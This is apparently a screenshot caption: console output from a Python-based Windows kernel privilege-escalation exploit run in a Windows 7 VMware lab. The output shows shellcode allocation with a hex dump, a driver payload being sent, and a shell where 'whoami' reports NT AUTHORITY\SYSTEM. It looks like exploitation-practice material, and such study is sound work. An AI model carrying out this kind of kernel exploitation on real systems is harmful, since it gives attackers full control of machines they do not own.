 Administrador: C:\Python27\python.exe
[*] User-land shellcode allocated at: [0x130000]
0000 | 60 64 5f 24 01 00 00 75 40 50 77 3f 75 68 08 00 | `d.$....@P......
0010 | 00 00 46 04 00 00 00 75 80 48 00 00 00 2d 48 00 | .............-..
[+] NtAllocateVirtualMemory ptr allocated!: 0x00000004=[SHELLCODE_PTR]
[!] payload_ptr: 0x1801d94
[+] Driver connection initilized!
[*] Press any key to send payload...
[+] Exploit Payload Sent!
[!] Getting nt-authority/SYSTEM impersonated process shell...
'\\vmware-host\Shared Folders\win7_exploitation'
CMD.EXE foi iniciado tendo o caminho acima como pasta atual.
N├o há suporte para caminhos UNC. Padronizando para pasta do Windows.
C:\Windows>whoami
autoridade nt\sistema
C:\Windows>_